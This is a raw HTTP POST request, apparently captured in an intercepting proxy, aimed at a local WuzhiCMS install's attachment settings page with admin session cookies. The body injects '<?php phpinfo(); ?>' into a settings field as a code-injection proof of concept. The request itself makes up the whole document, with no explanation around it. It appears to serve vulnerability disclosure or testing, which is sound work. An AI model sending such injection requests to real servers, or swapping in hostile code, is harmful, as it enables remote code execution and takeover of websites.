 美化 Raw Hex \n
POST /wuzhicms/www/index.php?m=attachment&f=index&v=set&_su=wuzhicms HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/wuzhicms/www/index.php?m=attachment&f=index&v=set&_su=wuzhicms
Cookie: Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=d248895f-8eb1-4f05-8585-7eafa334d1a6; remember-me=
YWRtaW46MTc1MzU0ODAxMjkzMzozYWFkYjJjYjI5YjY3YmEyNGI1YmNmMjBhYWYyYWQzMA; DYN_qkey=lCtiCeFt5QXO7rMJK6dmEgyxt8i1rzGC; DYN_truename=admin; PHPSESSID=od23b3kguhg8irna1tukackuo7; DYN_u
AwRRC4z10mROTxfyHsrEZg%3D%3D; DYN_username=DAPftp%2FUbDMj%2B41%2BE2GIzw%3D%3D; DYN_wz_name=BvxoE%2FesMAdCiVGWG1wAWQ%3D%3D; DYN_siteid=C2Ziq4QmQH7yuzqny2wuHA%3D%3D
Upgrade-Insecure-Requests: 1
Priority: u=0, i
setting=<?php phpinfo(); ?>&submit=1